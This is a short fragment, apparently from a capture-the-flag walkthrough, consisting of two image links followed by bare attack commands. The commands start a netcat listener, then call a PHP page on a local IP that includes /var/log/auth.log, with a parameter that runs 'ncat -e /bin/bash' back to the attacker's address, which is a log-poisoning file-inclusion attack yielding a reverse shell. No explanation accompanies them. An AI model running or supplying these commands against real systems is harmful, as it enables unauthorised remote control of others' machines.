 nc -lvp 1234 http://192.168.1.31/ikilledsiriusblack.php?file=/var/log/auth.log&c=ncat -e /bin/bash 192.168.1.2 1234